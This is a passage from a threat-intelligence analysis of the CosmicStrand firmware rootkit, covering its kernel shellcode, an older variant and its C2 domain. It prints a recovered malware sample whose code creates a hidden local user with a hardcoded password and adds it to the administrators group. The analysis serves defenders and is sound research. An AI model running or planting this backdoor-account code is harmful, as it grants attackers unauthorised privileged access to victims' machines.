 The various chunks are reassembled into a series of bytes that are mapped into kernel space and
interpreted as a shellcode. Unfortunately, we were not able to obtain a copy of data coming from
the C2 server. We did, however, find a user-mode sample in-memory on one of the infected
machines we could study, and believe it is linked with CosmicStrand. This sample is an executable
that runs command lines in order to create a user (“aaaabbbb”) on the victim’s machine and add it
to the local administrators group.
int __stdcall WinMain(HINSTANCE hInstance, HINSTANCE hPrevInstance, LPSTR lpCmdLine, int nShowCmd)
{
WinExec("net user aaaabbbb aesaesaes /add", 0);
WinExec("net localgroup administrators aaaabbbb /add", 0);
return 0;
}
We can infer from this that shellcodes received from the C2 server might be stagers for attacker-
supplied PE executables, and it is very likely that many more exist.
Older CosmicStrand variants
During the course of our investigation, we also discovered older versions of this rootkit. They
feature the same deployment process and their minute differences pertain to the kernel shellcode.
It attempts to hijack a thread from exe instead of winlogon.exe.
The C2 domain contacted to obtain additional shellcode in order to run is different
(erda158[.]to).
WinDealer dealing on the side
The Verizon 2022 DBIR
Evaluation of cyber activities
and the threat landscape in
Ukraine
New ransomware trends in
2022